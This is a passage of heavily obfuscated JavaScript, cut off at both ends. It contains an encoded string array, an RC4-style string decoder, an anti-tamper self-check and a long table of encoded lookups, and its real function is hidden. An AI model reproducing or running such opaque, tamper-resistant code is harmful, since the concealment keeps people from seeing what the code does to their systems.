CmYFdPJfOCW','WQ4RW5NcLtq','BaJcISojWOO','i1JcH3CF','n8kiAMVcLq','WRmgECosWP0','yqXjW5O+','W5BdTCojy8of','hNhcOSkwiG','WOWsaaW8','WOlcN8o2W67dIG','oCo8W71VW4e','W4FdSmoyF8oo','WRm9jJ8YwSo9WO7cLCoKW7tdQSkXcG','nre2W5HB','WOy+Ea3cVq','W7RdH0RcGmkC','WPS+WQNcKmkF','wM52WO56','gcHgiCkq','chpdNxTD','WQKTW5xcNa','dfFcVCkLhq','WQuvcWmh','gSkdW67cImox','tCoAWONcR8ks','jmk3xmkCBCk5jq','uSoMdW7dQG','W4uYbSoSbCkE','pI7dHCkYkq','pdpdQCkHdW','BbBcP8oAWQK','W5OJgSoIh8krW4yJWPu','WOSMW6ldKvC','zmoDodpdIq','FmoXWRRcSCke','W5VcKCkfALq','lMBcSCk1h3bLWOxcNhtcMmkjW6pdQq','WOldTxFdRqC','W6tcSuvDW60','W6uEamk2WPm','mguqWOCyW4xdPSkZxW4X','u8oynrddGG','W7eUv1xdNW','WOX+W7/dJCk+WPa','W4S7b8oOgG','WOxdGCkefSkDxs8oW57dTa0oWQe6rsa','t8oQWOtcPmkN','WRyXpHy3uCo3WRtcMSo0W5ldOCkDhv3cJLa','nHhdQ8kglq/cP3hdSInzWPuVmmolW6P8Fv/dGCo3iG','vmktzSkCW4S','W7mOCKZdNG','W7/cVCoGvK7dRwxdRGtdHc9xW57cJMGIW7S1zCkZW6qo','WQ0uvmo4WPW','m8knW5JcVmobW6em','asC+W6XCWQ7cObO9WQHg','kwNcPqZdPW','W4i0xfddIci','WROtB8oAWOZcMCkeW5FdSmk+W4VcUa','WO4fW6VdMujApSoEW75ncvddRGq','FIj/D18','W7pcKwbQW7C','W5lcQCkkWRpdPde','qdPQW5yU','WOGqW6/dSfC','WQiUWRJcMSkS','ESoAWO/cVCkL','WQhcMCoeW67dVG','WOBcNSkoqCke','nmkjDCk5uG','bSkOW6pcImoi','W6yZBL3dOW','oq7dMmkffa','DCkthCkyWPu','hIyNW5Hk','Bc3cJmoKWOO','WPRcKmorW4VdUG','cMtcL1G4W4dcN8kMWQtdH8kfWOizqG','i1VcKSkhcG','ixBcHLuf','hZCZW5TzW48','WQGSW4xcIWldVMZcOCoHWQG','g8kyEL/cGW','WQxcJmkFESkE','iSkzr8kEWQ3cVCoCa8o7hSkfWRSQWR8Tfmo4bLzVW6BcS1XLgHGnWRe9WRa7sufUp8oaxmoRuCoHfCkjcItcUtrCW5bwW4ZdPatcUmoLfrVdGJ3cRmkesCoaxhNdMXBdG8o3va/dOmkrs8kdWPVcVXFcGmoBWPVdImkfe0z3nNn+WPPxdX1GW5rneJ1YW5PkjSolo8ooa3tcOJ1gxc/dLCk0WQ/cTSo6WQrOW6nlWRHYW5itW4tcQrxcPSoCtCoRWOxdU8k9WQi1pCkAW4VdLCoekeJdOemFWOrxo8kNgCkaWOvzpNjuW4TWjSkcW6BdPNnDWPFdLSoNBCoOWOLvkhFcRCowia','cdL9lCki','F8kXnmkkWR0','lSoLBMC1','WOpcHmoyW6RdIW','W6ingCk0WQK','zc7dN13cNa','fsCZW6rj','WRFdL8kJa8kW','DCkJj2uYCmo8W5BdKYHWztK','W7ibW7pcGmoyebPRv0tcO8oMWOK'];jK=function(){return mi;};return jK();}function jv(f,j){var K=jK();return jv=function(v,Q){v=v-0x1ad;var m=K[v];if(jv['vNpDHH']===undefined){var G=function(o){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',L='',l=e+G;for(var u=0x0,O,a,E=0x0;a=o['charAt'](E++);~a&&(O=u%0x4?O*0x40+a:a,u++%0x4)?e+=l['charCodeAt'](E+0xa)-0xa!==0x0?String['fromCharCode'](0xff&O>>(-0x2*u&0x6)):u:0x0){a=t['indexOf'](a);}for(var g=0x0,z=e['length'];g<z;g++){L+='%'+('00'+e['charCodeAt'](g)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(L);};var S=function(o,t){var e=[],L=0x0,l,u='';o=G(o);var O;for(O=0x0;O<0x100;O++){e[O]=O;}for(O=0x0;O<0x100;O++){L=(L+e[O]+t['charCodeAt'](O%t['length']))%0x100,l=e[O],e[O]=e[L],e[L]=l;}O=0x0,L=0x0;for(var a=0x0;a<o['length'];a++){O=(O+0x1)%0x100,L=(L+e[O])%0x100,l=e[O],e[O]=e[L],e[L]=l,u+=String['fromCharCode'](o['charCodeAt'](a)^e[(e[O]+e[L])%0x100]);}return u;};jv['ABWpsS']=S,f=arguments,jv['vNpDHH']=!![];}var k=K[0x0],c=v+k,C=f[c];if(!C){if(jv['KXhEkV']===undefined){var o=function(t){this['iRwLwc']=t,this['tBOibP']=[0x1,0x0,0x0],this['GzXEOh']=function(){return'newState';},this['jNOogB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SNHNGI']='[\x27|\x22].+[\x27|\x22];?\x20*}';};o['prototype']['XSLDkR']=function(){var t=new RegExp(this['jNOogB']+this['SNHNGI']),e=t['test'](this['GzXEOh']['toString']())?--this['tBOibP'][0x1]:--this['tBOibP'][0x0];return this['wqxzoN'](e);},o['prototype']['wqxzoN']=function(t){if(!Boolean(~t))return t;return this['CxgsIq'](this['iRwLwc']);},o['prototype']['CxgsIq']=function(t){for(var e=0x0,L=this['tBOibP']['length'];e<L;e++){this['tBOibP']['push'](Math['round'](Math['random']())),L=this['tBOibP']['length'];}return t(this['tBOibP'][0x0]);},new o(jv)['XSLDkR'](),jv['KXhEkV']=!![];}m=jv['ABWpsS'](m,Q),f[c]=m;}else m=C;return m;},jv(f,j);}(function(f,j){var K=f();function jg(f,j){return jv(f-0x1ad,j);}while(!![]){try{var v=-parseInt(jg('0x7ed','0[VF'))/0x1*(parseInt(jg('0xd90','l017'))/0x2)+-parseInt(jg(0x4db,'ZT23'))/0x3+-parseInt(jg(0x64f,'l017'))/0x4*(-parseInt(jg('0x962','NR%1'))/0x5)+parseInt(jg('0xd89','R3%B'))/0x6+parseInt(jg('0x52b','x*hV'))/0x7*(-parseInt(jg(0xa1c,'rFnc'))/0x8)+parseInt(jg('0x46b','OC&t'))/0x9*(-parseInt(jg(0xc62,'D6!4'))/0xa)+-parseInt(jg(0xca5,'W4(a'))/0xb*(-parseInt(jg('0x800','f6bE'))/0xc);if(v===j)break;else K['push'](K['shift']());}catch(Q){K['push'](K['shift']());}}}(jK,0x509ef),(function(){var K={'yXzDc':jz('0xb74','iHPC'),'xoJAl':function(c,C){return c===C;},'eMlvT':jz(0x888,'zV69'),'GtFxh':jz(0x24b,'R3%B'),'rEmIf':jz('0xabf','rvq('),'YHDyR':jz('0x5f0','OJA!'),'zEeVo':function(c,C){return c(C);},'kjInS':function(c,C,S){return c(C,S);},'sVLfW':jz('0x362','tMWi'),'LaHwJ':jz(0x2be,'0[VF'),'nvdsA':function(c,C){return c===C;},'aTbTP':jz('0xb3e','yGrg'),'gfdDu':jz(0x682,'ZT23'),'JUbto':jz('0x15b',')dO*'),'lxvBi':jz(0x487,'ONhe'),'iXdLw':function(c,C){return c(C);},'gDsTO':jz(0x65c,'ONhe'),'kuDKh':jz('0x94a','%t$C'),'Dhjxx':function(c,C){return c!==C;},'fTLaV':jz('0x53d','W4(a'),'voNZP':jz(0x2d8,'Y(p('),'IgBbI':jz(0x8bb,'N#Ky'),'RWFJR':function(c,C){return c>C;},'TEpYW':function(c,C){return c!==C;},'hWQBW':jz(0x741,'sLOL'),'ypXJO':jz(0xa8c,'N#Ky'),'sTtxa':jz(0x2c7,'tMWi'),'dktSJ':jz(0xb93,'A)Q7'),'ctuNo':jz('0x493','N#Ky'),'zubWx':jz('0x25d','Jiv]'),'MflHL':jz(0x7db,'B2xF'),'gYWLF':jz('0xa7d','A)Q7'),'NiLQi':function(c,C){return c+C;},'PNWLH':jz('0x49a','ZT23'),'kOrpT':jz(0x777,'9bHO'),'Taepp':jz('0x871','Nfcg'),'YzCtO':function(c,C){return c!==C;},'CMCWI':jz('0x83b','Jiv]'),'XGCgw':jz('0x430','Jiv]'),'icKJt':function(c,C){return c!==C;},'EuxgG':jz('0x601','CMLI'),'cmlaP':function(c,C){return c+C;},'xyoKw':function(c,C){return c>=C;},'MgEDz':function(c,C){return c<C;},'NEpox':jz(0xa50,'W4(a'),'wxDvO':jz('0x3f9','R3%B'),'wsXGy':jz(0x9f4,'%Ljb'),'DMZMl':jz(0x5b0,'kY[%'),'xKZPi':function(c,C){return c+C;},'LRwYm':jz('0x61f','ONhe'),'PZQMk':jz('0x53f','N#Ky'),'unerY':function(c,C){return c+C;},'mJeeh':jz(0x77c,'AyJW'),'nOzbe':jz(0x259,')dO*'),'ZMvNp':jz('0x612','%Ljb'),'nWpPw':jz('0x251','vOvM'),'kekaQ':jz('0x5f3',')dO*'),'QMkGI':function(c,C){return c+C;},'CaBvt':function(c,C){return c==C;},'HKTeB':jz('0x84b','4J7L'),'ogCjD':function(c){return c();},'MqKAJ':jz(0x578,'zV69'),'bWpOl':jz('0x855','rFnc'),'fRqgD':jz(0x98a,'rFnc'),'FGvqm':function(c,C){return c===C;},'IKBrb':jz(0x5c5,'D6!4'),'kZnRl':jz('0x4f9','[wFJ'),'FmzTf':jz(0x93c,'iHPC'),'DcKyW':jz(0x5de,')dO*'),'cvnKR':jz('0x518','OJA!'),'gygec':jz(0x9a3,'Ukka'),'DceYy':function(c,C){return c===C;},'YLFIb':jz(0x2bf,'rvq('),'uiYsj':jz('0xb25','ZT23'),'peVRw':jz(0x80f,')noS'),'Xuslx':jz('0x584','x*hV'),'pKEIZ':jz('0x710','Ukka'),'ngvVL':jz('0x946',')CrU'),'KMUCm':jz('0x38e','UJTp'),'UXXDm':jz('0xb23','yGrg'),'OqrUK':jz(0x2ef,'dWd^'),'jXWwy':jz(0xacb,'Jiv]'),'GuYlb':jz('0x1ad','vOvM'),'QUVXO':jz(0x8e4,'OC&t'),'AuAhN':jz(0x49c,'%t$C'),'udhZq':jz(0x1ff,'UJTp'),'ZelCV':jz(0x820,')dO*'),'MHopO':jz('0xa1b','ONhe'),'eJBgA':jz(0x55e,'UJTp'),'RLCHQ':jz('0x90f',')dO*'),'MLedM':jz('0x5d0',')noS'),'HPCKb':jz('0x5e9','x*hV'),'PnLjX':jz(0x6a2,'gSwo'),'yagWw':jz(0x4d7,'rFnc'),'JyZgg':jz('0xa91','ONhe'),'wshRF':jz(0x232,'iHPC'),'cpPoA':jz(0x730,'[wFJ'),'ykZyT':jz(0x953,'CMLI'),'quoAc':function(c,C){return c===C;},'OTvEZ':jz('0x791','A)Q7'),'EsXgE':function(c,C){return c(C);},'QwuGt':jz('0x433','B2xF'),'OlKoS':jz(0x71a,'D6!4'),'jTvIb':jz(0x2e5,'ZT23'),'qnUsC':function(c,C){return c(C);},'KKxxz':function(c,C){return c<=C;},'Yedyg':function(c,C){return c===C;},'GaTpW':jz('0x41e','Y(p('),'xmJNx':jz(0x2a3,'j*#G'),'BkFqG':function(c,C){return c===C;},'ErAxK':function(c,C){return c!==C;},'EXubo':jz('0x437','j*#G'),'QZjEC':function(c,C){return c===C;},'IvkiM':jz('0x634','B2xF'),'gOuzc':jz('0x536','UJTp'),'AsSGH':jz('0x89b','vOvM'),'yaIdd':function(c,C){return c+C;},'AMEkU':jz(0x5e5,'yGrg'),'YIDSh':jz('0x445','Nfcg'),'cCNqL':jz('0x9a5','OC&t'),'DitDn':jz(0x75f,'ONhe'),'mMMfz':function(c,C){return c+C;},'joxSa':function(c,C){return c+C;},'SULnK':jz('0x979','f6bE'),'JKIvE':jz(0x47b,'9bHO'),'wbYzb':jz(0x135,'AmHI'),'dMluy':jz(0x1fe,'l017'),'SnjKm':jz(0x52f,'4J7L'),'JIKOB':jz(0x319,'&B23'),'GBDXM':jz(0x6fd,'AmHI'),'VWnVA':jz(0x337,'N#Ky'),'uiEKl':jz(0x4b1,'tMWi'),'GkQEq':function(c,C){return c!==C;},'RAaQV':jz('0x174','rFnc'),'pVueh':jz(0x5c4,'$&Jm'),'nsVJh':function(c,C){return c+C;},'sAFgQ':function(c,C){return c+C;},'TjwEN':function(c,C){return c+C;},'sakcY':jz(0x580,'AyJW'),'ydhej':function(c,C){return c+C;},'ynckk':jz('0x14d','dWd^'),'ZmwOt':jz(0x7ec,'Jiv]'),'EeHdE':jz(0x961,'UJTp'),'srnWp':function(c,C,S){return c(C,S);},'DUPAX':jz(0x27e,'%t$C'),'RdChW':jz(0x5d4,'f6bE'),'gfPkc':jz('0x939','yGrg'),'jxRLX':jz('0x552','CMLI'),'iGOMd':jz('0x516',')dO*'),'IMZzb':jz('0x9dc','sLOL'),'kGcGG':jz('0xa24','CMLI'),'dgRCk':jz('0x4a5','yGrg'),'pthyA':function(c,C){return c<=C;},'OWopk':jz(0x3da,'l017'),'QnCye':jz(0x4f8,'x*hV'),'uGxln':jz(0x597,'Y(p('),'ogIOg':jz('0xa4b','x*hV'),'TZrhO':jz(0x3a1,'N#Ky'),'vszQR':jz('0x609','@2(^'),'zPNHI':jz(0x145,'R3%B'),'jRrVl':jz('0x66a','tMWi'),'pcWHw':function(c,C){return c!==C;},'QApFS':jz(0x9ab,'sLOL'),'Mkepj':jz(0x21c,')noS'),'mGvbN':function(c,C){return c===C;},'inWCU':jz('0x389','x*hV'),'PAaaN':jz(0x698,'tMWi'),'LlDjV':jz(0x199,'x*hV'),'FcXMe':jz('0x274','OJA!'),'VANBH':jz(0x1ee,'A)Q7'),'uhIwP':function(c,C){return c>=C;},'FqnDg':function(c,C){return c===C;},'wWRgP':jz(0x87e,'Nfcg'),'rvxzS':jz(0x812,'x*hV'),'sYHDL':function(c,C){return c===C;},'BxuZk':jz('0x3a9','A)Q7'),'CpMOu':jz(0xa44,'4J7L'),'YzbUz':jz(0xb96,'30^^'),'nRwwO':function(c,C){return c!==C;},'fkFMW':jz('0x288','vOvM'),'InXQc':jz(0xa75,'AmHI'),'FPXrw':jz('0x992','Ukka'),'jMMzi':jz('0x177','UJTp'),'gsFqE':jz('0x1ed','%Ljb'),'FtLQZ':jz('0x71c','Jiv]'),'fukYS':jz(0x911,'Nfcg'),'POcHG':jz('0x45a',')CrU'),'dUsuQ':jz('0x77f','sLOL'),'DVddx':jz(0x5d7,'$&Jm'),'kieCh':jz(0x233,'$&Jm'),'UQutI':function(c,C){return c>=C;},'xumPf':function(c,C){return c<C;},'FGHzr':function(c,C){return c===C;},'GKrfp':jz('0x65a','D6!4'),'roGfF':jz('0x14b','ZT23'),'iMJwy':jz(0x4d6,'AmHI'),'zVbMo':jz(0xb2b,'Jiv]'),'fKIKm':jz(0x8a7,'B2xF'),'hcmHQ':jz(0x8ee,'ONhe'),'Cdwil':function(c,C){return c+C;},'PzIhW':jz('0x323','ONhe'),'zWJkR':jz('0x410',')noS'),'BWgKr':jz('0x423','4Z4v'),'dNhKT':jz('0x295','R3%B'),'ZZTWU':jz(0x36a,'[wFJ'),'fqcYC':function(c,C){return c+C;},'jhtZX':function(c,C){return c>=C;},'WrgfQ':jz('0x607','D6!4'),'FnMvj':jz(0x950,'IOWS'),'Kcmwg':jz(0x225,'ZT23'),'IxhuO':jz('0x193','AyJW'),'CQglg':function(c,C){return c!==C;},'DqWVd':jz(0x993,'D6!4'),'TfafY':jz(0x9fe,'0[VF'),'rPRTi':jz('0x240','kY[%'),'wgSVS':jz(0x63f,'iHPC'),'EDZEB':jz('0x26c','gSwo'),'eathW':jz('0x1a7',')noS'),'WWlPD':function(c,C){return c===C;},'kryMG':jz('0x162','ONhe'),'uwVXf':jz('0x3f3','W4(a'),'HykaM':jz(0x78b,'0[VF'),'ChxBM':jz('0x701','IOWS'),'qFpsL':jz(0x95f,'tMWi'),'zqVPj':jz(0x9f0,'Jiv]'),'iDVkt':jz(0x657,'&B23'),'Ljphb':jz('0x347','W4(a'),'bqcLz':jz(0x8cf,'OC&t'),'KEOPa':function(c,C){return c>=C;},'NYdjK':function(c,C){return c<C;},'bPYrP':jz('0x90d','Nfcg'),'CKItS':jz(0x456,'AyJW'),'iymjB':jz('0x914','f6bE'),'ELeva':jz('0xb1c','AmHI'),'eczsd':function(c,C){return c===C;},'extku':jz(0x925,'4Z4v'),'ykTLE':jz('0xa25','l017'),'zADcU':function(c,C){return c+C;},'anJlc':jz(0x608,'iHPC'),'ScIDb':function(c,C){return c+C;},'ncaOt':jz('0x8c6',')noS'),'SLOJL':function(c,C){return c===C;},'srEXh':jz('0x34d','f$Po'),'brTfY':jz(0x47a,'rvq('),'UQOXc':jz(0x907,'N#Ky'),'ipyBw':function(c,C){return c===C;},'KJxaV':function(c,C){return c!==C;},'deEec':jz(0x585,'A)Q7'),'SWLdt':jz(0xa65,'ZT23'),'dbopW':jz(0x975,'%t$C'),'XSQRS':jz(0x1de,'[wFJ'),'rxref':function(c,C){return c===C;},'CNpbh':jz(0x8bf,'rFnc'),'mtRnx':jz(0x63a,'sLOL'),'CUmcz':jz(0x3bb,')CrU'),'ZKiJR':jz('0xb0a','N#Ky'),'xDaFg':function(c,C,S){return c(C,S);},'fJPmH':function(c,C){return c%C;},'cmYJC':jz('0x64c','x*hV'),'Qtbpr':jz('0x711','@2(^'),'QSpgp':jz('0x919','4J7L'),'tVASv':jz(0x46f,'W4(a'),'uqwWH':jz(0x2a2,'kY[%'),'VTYMv':jz('0x9f7','&B23'),'fcIPj':jz(0x772,'f$Po'),'ulhJD':jz(0x1b0,'%t$C'),'mymSx':jz('0xb3d','%t$C'),'UqpWY':function(c,C){return c<C;},'efjya':jz(0x834,'dWd^'),'sDjwY':function(c,C){return c+C;},'Mfelu':jz(0x688,'zV69'),'fZPTN':jz('0x5a5','ZT23'),'XUfRg':jz('0x1a9','yGrg'),'hpKlg':jz('0xa84','AyJW'),'NAYcG':jz('0x9bd','OC&t'),'twBaz':jz('0x367','IOWS'),'JoXvC':function(c,C){return c===C;},'wgMmK':jz('0x244','ONhe'),'BwVJP':jz(0xb7b,'l017'),'lGgtT':function(c,C){return c+C;},'cfSyX':jz('0x57d','D6!4'),'jjoOu':function(c,C){return c>C;},'wmWbp':jz('0x154',')CrU'),'klmZD':jz('0x59b','@2(^'),'HBPGa':jz(0x5fe,'tMWi'),'eDRth':jz('0x564','vOvM'),'baZLK':jz(0x299,'AyJW'),'dffiN':function(c,C){return c===C;},'wpSii':jz(0x220,'Y(p('),'ekTFn':jz(0x2bb,'Y(p('),'ACBOy':function(c,C){return c!==C;},'VXmDL':jz('0x560','vOvM'),'sUxkx':function(c,C){return c===C;},'enTuV':jz('0x36f','AyJW'),'baYCY':jz('0x982','[wFJ'),'TpcFV':jz('0xb5e','30^^'),'zgJML':function(c,C){return c!==C;},'RCHUh':jz(0x6c3,')noS'),'VeRKr':jz('0x56c',')CrU'),'nVZvj':jz(0x70f,'CMLI'),'GZSpd':jz('0x12e','ZT23'),'LubTk':function(c,C){return c===C;},'lOplx':jz('0xa96','&B23'),'Ctgjc':jz('0x411','AyJW'),'UTPXJ':jz(0x79b,'j*#G'),'ydiYF':jz('0xb3f','dWd^'),'znTXG':function(c,C){return c===C;},'EkdSe':jz(0x1e1,'kY[%'),'uurwD':jz(0x894,'f6bE'),'YBrwQ':function(c,C){return c!==C;},'nyqzm':jz('0x3e0','rvq('),'HtHkH':jz('0x1cc','AyJW'),'Rdyzb':function(c,C){return c===C;},'xXQYk':jz('0x83e','j*#G'),'WQNdC':jz(0x9c3,'W4(a'),'XufbJ':jz(0x2d9,'vOvM'),'fGpLg':jz('0x844',')noS'),'lCxzl':jz(0xaf2,'UJTp'),'CCSfs':jz('0x152','CMLI'),'XhPEf':function(c,C){return c===C;},'znqHq':jz(0x157,'Ukka'),'NkVhH':jz(0x1b4,'Nfcg'),'avRgk':function(c,C){return c!==C;},'eYauJ':jz('0x1cf','A)Q7'),'xOBlR':jz('0x24d','W4(a'),'KMljl':jz(0x54d,'f$Po'),'jpdUa':function(c,C){return c===C;},'ceFGC':jz('0xb63','4J7L'),'IXRch':jz('0xaec','$&Jm'),'qCtdc':jz(0x662,'Ukka'),'rumTN':jz('0x37d','rvq('),'tNBED':jz(0x48f,')CrU'),'oZZqh':jz(0x413,'f6bE'),'qSOam':jz('0x6d4','ONhe'),'qEPLT':jz('0xac2','%Ljb'),'JUAgx':jz('0x4ef','IOWS'),'VFDBK':function(c,C){return c===C;},'Nymww':jz('0xa60','x*hV'),'bYyic':jz(0x6f2,'Ukka'),'LKNlP':jz('0x544','ZT23'),'IDxYs':jz('0x14c','zV69'),'OHtEA':jz(0x84c,'4J7L'),'kDIAF':function(c,C){return c===C;},'kWuGu':jz('0x6ae','4J7L'),'alKoH':jz(0x44c,'%t$C'),'dfetH':jz(0x169,'zV69'),'UsDhf':jz('0x76b','ZT23'),'Zdcxx':jz(0x1e3,'yGrg'),'PjlTt':jz(0x506,')noS'),'fJZAo':function(c,C){return c+C;},'ZpoxC':function(c,C){return c!==C;},'uyhiR':jz(0x8d2,'j*#G'),'mFRIt':jz(0x361,'B2xF'),'BiRJI':function(c,C){return c+C;},'VrXcw':function(c,C){return c+C;},'ihmbl':function(c,C){return c(C);},'livkE':function(c,C){return c(C);},'STyOc':jz(0x308,'&B23'),'BckFA':jz('0x345','kY[%'),'rDQgu':jz('0x4f5','&B23'),'xHqkT':function(c,C){return c===C;},'ldApF':jz('0x819','f6bE'),'EzpLd':jz('0x677','j*#G'),'fvdFb':jz(0x8b5,')CrU'),'XiUAa':jz(0x588,'Jiv]'),'WChtS':jz(0xaff,'B2xF'),'vHsRi':jz('0x7f3',')CrU'),'FwWZQ':jz(0x156,'iHPC'),'HYkLY':jz('0x771','&B23'),'tdZhH':jz('0x7e3','0[VF'),'RWQKj':jz('0x69d','%t$C'),'OsEhN':jz(0x8fd,'gSwo'),'ZEqSt':jz(0x28a,'l017'),'IzaNM':jz('0x141','Nfcg'),'jEZHt':jz('0xa67','B2xF'),'DCROw':jz(0x96a,'iHPC'),'WTfsK':jz(0xaf7,'gSwo'),'NnMhU':jz(0x23d,'Jiv]'),'DZxeP':jz('0x1a0','9bHO'),'QQnGr':jz(0x187,'j*#G'),'GBlDO':function(c,C,S){return c(C,S);},'ADTND':jz(0x158,'D6!4'),'CdEFQ':jz('0x7d7','$&Jm'),'DakEG':jz('0x451','AyJW'),'gzpMu':jz(0x80b,'N#Ky'),'KbMwT':jz(0x4b4,'CMLI'),'gaopq':jz(0x2f4,'ONhe'),'IZHFr':jz('0x5d9','gSwo'),'HJIYP':function(c,C){return c===C;},'qPbdD':jz(0x30f,'x*hV'),'Hrofs':jz(0x626,'j*#G'),'OFlGK':function(c,C,S){return c(C,S);},'Nixnc':function(c){return c();},'bSzxy':function(c,C,S){return c(C,S);},'cGlIF':function(c,C,S){return c(C,S);},'wnhbF':function(c,C,S){return c(C,S);},'OAuUn':jz('0x92e','Nfcg'),'jwpcJ':function(c,C,S){return c(C,S);}},v=(function(){function jq(f,j){return jz(f- -0x30e,j);}var c={'MGrUv':K[jq(0x381,'[wFJ')],'YfZrZ':function(S,o){function jr(f,j){return jq(j-0x6ba,f);}return K[jr('W4(a',0xddf)](S,o);},'UPPTy':K[jq(0x1a7,'ZT23')],'pojww':K[jq('0x2dc','Nfcg')],'UfLQj':K[jq('0x50f','@2(^')],'yUllK':K[jq('0x2e0','[wFJ')],'ivbDQ':function(S,o){function jZ(f,j){return jq(f-0x778,j);}return K[jZ('0xca1','AyJW')](S,o);},'HDznk':function(S,o,t){function jb(f,j){return jq(j-0x507,f);}return K[jb('Jiv]',0x5b3)](S,o,t);},'WeJqJ':function(S,o){function jd(f,j){return jq(f-0x1f0,j);}return K[jd('0x840','dWd^')](S,o);},'DhJzn':K[jq(-'0x49','kY[%')],'bzsjD':K[jq('0x745','A)Q7')]};if(K[jq('0x4c4','vOvM')](K[jq(0x7ad,'@2(^')],K[jq(0x1de,'gSwo')])){var C=!![];return function(S,o){function jX(f,j){return jq(j-0xcd,f);}var t={'Zlutm':c[jX(')noS',0x341)],'wYBMM':function(L,l){function jR(f,j){return jX(f,j-'0x4b8');}return c[jR('dWd^','0x952')](L,l);},'osmDK':function(L,l,u){function jw(f,j){return jX(j,f-'0x699');}return c[jw('0xe9f','0[VF')](L,l,u);}};if(c[jX(')dO*','0x22b')](c[jX('dWd^','0x863')],c[jX('kY[%','0x617')]))Q[jX('sLOL','0x905')]=0x13,m[jX('Ukka','0x6f9')]=0x3,G=k[jX('OJA!',0x8ba)](/(\d{4})/g,c[jX('Ukka','0x823')])[jX('CMLI','0x26a')]();else{var e=C?function(){function ji(f,j){return jX(f,j- -'0x61');}if(c[ji('zV69',0x25d)](c[ji('9bHO','0x739')],c[ji('R3%B','0x1fb')])){if(o){if(c[ji('AyJW','0x8d1')](c[ji('W4(a','0x205')],c[ji('9bHO',0x5d2)])){var O=K[ji('A)Q7',0x49c)](t[ji('N#Ky',0x1f0)]);O&&t[ji('Y(p(','0x371')](Q,O);}else{var l=o[ji('4Z4v',0x874)](S,arguments);return o=null,l;}}}else t[ji('D6!4','0x885')](K,v,0x1f4);}:function(){};return C=![],e;}};}else{var o=v[jq(0x6f9,'W4(a')](Q,arguments);return m=null,o;}}()),Q=K[jz(0x489,')noS')](v,this,function(){function jW(f,j){return jz(j- -'0x18d',f);}if(K[jW('IOWS',0x650)](K[jW('f$Po','0xa')],K[jW('rvq(',0x38)]))K=v[jW('4Z4v',0x87c)];else return Q[jW('9bHO','0x8b6')]()[jW('OJA!',0x947)](K[jW('OJA!','0x6d4')])[jW('Nfcg','0x539')]()[jW('Nfcg',0x8d0)](Q)[jW('gSwo','0x4a')](K[jW('Ukka','0x9c4')]);});K[jz(0x161,'[wFJ')](Q);function m(){var c={'UIRRX':K[jh('OJA!',-'0x18')],'ogyeR':K[jh('9bHO','0x1c')],'jiWIF':K[jh('gSwo','0x94b')],'pJYyD':K[jh('ZT23','0x15e')],'quTOS':K[jh('sLOL',0x2cc)],'WwwEI':K[jh('IOWS',-'0xa')],'JJDVI':K[jh('yGrg','0x1fd')],'TrMsr':function(z,q){function jH(f,j){return jh(j,f- -'0x1ae');}return K[jH(0x291,')dO*')](z,q);},'wPqUS':K[jh('l017','0xbd')],'LPcwc':K[jh('iHPC',0x129)],'SITmS':K[jh('x*hV',0x46c)],'PgMEo':function(z,q){function jU(f,j){return jh(j,f- -'0x10d');}return K[jU(0x5c6,'f$Po')](z,q);},'fVLcz':K[jh(')dO*',0x6ca)],'QarOP':K[jh('x*hV','0x9ef')],'aSyfG':function(z,q){function jI(f,j){return jh(f,j-'0x357');}return K[jI('$&Jm','0x6df')](z,q);},'DWdil':K[jh('tMWi',0x6fb)],'KLFen':function(z,q){function jA(f,j){return jh(f,j-0x25d);}return K[jA('[wFJ',0x63f)](z,q);},'SKahG':function(z,q){function jV(f,j){return jh(j,f-0x4f4);}return K[jV(0xca7,'rvq(')](z,q);},'rTrgN':function(z,q){function jP(f,j){return jh(j,f-'0x44b');}return K[jP(0xc82,'f6bE')](z,q);},'WveXw':K[jh('AmHI',0x1bc)],'DUByj':K[jh('A)Q7',0xde)],'QLHDe':K[jh('A)Q7',0x677)],'smeKO':function(z,q){function jY(f,j){return jh(j,f-0x191);}return K[jY(0x6f3,'dWd^')](z,q);},'EdTZn':K[jh('W4(a','0x3a3')],'TZtJy':function(z,q){function jT(f,j){return jh(j,f-0x2db);}return K[jT('0xa67','ONhe')](z,q);},'yRawB':K[jh('iHPC',0x48b)],'BcYSO':K[jh('A)Q7',0x966)],'KzMyu':function(z,q){function jy(f,j){return jh(f,j-'0x6b');}return K[jy('UJTp','0x63c')](z,q);},'CRAoy':K[jh('sLOL','0x7f5')],'dxYry':K[jh('Ukka','0x6b7')],'KtgfQ':K[jh('x*hV','0x7dd')],'OpTuL':function(z,q,r){function js(f,j){return jh(j,f-0x5c8);}return K[js(0xb76,'ZT23')](z,q,r);},'BCaEZ':K[jh('Y(p(',0x681)],'KCljW':K[jh('zV69','0x2c0')],'RqGzx':function(z,q){function jF(f,j){return jh(f,j- -0x14d);}return K[jF('R3%B','0x2ad')](z,q);},'hOsQr':function(z,q){function jD(f,j){return jh(f,j-'0x112');}return K[jD('W4(a',0x7dd)](z,q);},'otsMR':K[jh('vOvM','0x1a')],'qiFZt':function(z){function jB(f,j){return jh(j,f-0x535);}return K[jB('0xbcc','Ukka')](z);},'XQZga':K[jh(')dO*',0x7cc)],'kYUuQ':K[jh('kY[%','0x736')],'XChlt':K[jh(')noS',0x539)],'homwq':function(z,q){function jJ(f,j){return jh(f,j-0x585);}return K[jJ('yGrg','0xc88')](z,q);},'KRIuY':K[jh('9bHO',0x1a7)],'OnJYu':K[jh('yGrg','0x42d')],'zepbr':K[jh('j*#G',0x3d7)],'jOoQp':K[jh(')CrU',0x7ac)],'JOtWe':function(z,q){function jM(f,j){return jh(j,f-0x3d7);}return K[jM(0x50f,'l017')](z,q);},'mlgvM':K[jh('AmHI','0x1d1')],'ODPeQ':K[jh('kY[%',0x47b)],'CIpPF':function(z,q){function jp(f,j){return jh(j,f-0x3b2);}return K[jp(0xd9c,'D6!4')](z,q);},'KckMN':K[jh('W4(a',0x1b2)],'wokWw':K[jh('B2xF',0x96a)],'NMGDW':K[jh('&B23',0x8fe)],'gCPxc':K[jh('dWd^','0xd2')],'lnbwi':K[jh('x*hV',0x65c)],'LtBru':function(z,q){function jx(f,j){return jh(f,j-'0x10f');}return 